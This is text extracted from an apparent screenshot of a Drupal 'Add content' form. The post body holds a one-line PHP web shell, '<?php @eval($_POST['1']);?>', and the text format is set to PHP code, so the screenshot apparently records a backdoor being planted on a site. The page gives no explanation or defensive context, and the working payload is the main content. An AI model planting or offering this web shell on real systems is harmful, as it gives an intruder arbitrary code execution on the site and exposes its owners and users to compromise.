 Home » Node » Add content
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately!
missing updates.
Title *
1
Body (Edit summary)
<?php @eval($_POST['1']);?>
Text format PHP code About text formats ?
You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"
Image